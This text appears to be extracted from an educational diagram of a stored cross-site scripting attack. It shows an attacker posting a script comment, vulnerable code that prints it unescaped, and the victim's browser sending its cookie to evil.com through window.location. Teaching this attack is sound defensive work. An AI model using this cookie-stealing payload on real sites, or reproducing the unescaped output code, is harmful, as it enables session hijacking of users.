 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK